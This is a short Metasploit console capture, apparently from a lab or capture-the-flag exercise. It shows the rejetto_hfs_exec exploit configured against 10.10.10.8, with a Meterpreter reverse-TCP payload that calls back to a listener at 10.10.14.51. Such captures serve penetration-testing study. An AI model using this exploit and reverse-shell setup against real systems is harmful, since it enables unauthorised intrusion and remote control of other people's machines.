 msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.8 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 10.10.14.51 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.51 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/rejetto_hfs_exec) >